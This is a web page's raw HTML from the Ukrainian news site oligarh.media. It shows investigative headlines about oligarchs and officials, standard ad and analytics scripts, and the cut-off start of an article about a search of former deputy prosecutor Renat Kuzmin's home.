						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-125933288696d5736d5f8d" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-125933288696d5736d5f8d-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-125933288696d5736d5f8d');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>При обыске у Кузьмина Рената нашли золотую лопату, &#8211; СМИ</h1>' + "<p style=\"text-align: justify;\"><strong><em>\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u043e\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043e\u0440\u0433\u0430\u043d\u044b &#8211; \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u044b\u0445 \u0434\u0435\u043b, \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u0442\u0438\u0432 \u0431\u044b\u0432\u0448\u0435\u0433\u043e \u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440\u0430 \u0420\u0435\u043d\u0430\u0442\u0430 \u041a\u0443\u0437\u044c\u043c\u0438\u043d\u0430, &#8211; \u043f\u0440\u043e\u0432\u0435\u043b\u0438 \u043e\u0431\u044b\u0441\u043a \u0432 \u0435\u0433\u043e \u0434\u043e\u043c\u0435. \u0424\u0430\u043a\u0442 \u043e\u0431\u044b\u0441\u043a\u043e\u0432 \u043e\u043d \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u043e\u0434\u043d\u043e\u043c\u0443 \u0438\u0437 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0445 \u0438\u0437\u0434\u0430\u043d\u0438\u0439.<\/em><\/strong><\/p>\n<p style=\"text-align: justify;\">\u0412\u043c\u0435\u0441\u0442\u0435 \u0441 \u0442\u0435\u043c, \u043f\u043e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u0441\u043e\u0440\u0430\u0442\u043d\u0438\u043a\u043e\u0432 \u041a\u0443\u0437\u044c\u043c\u0438\u043d\u0430, 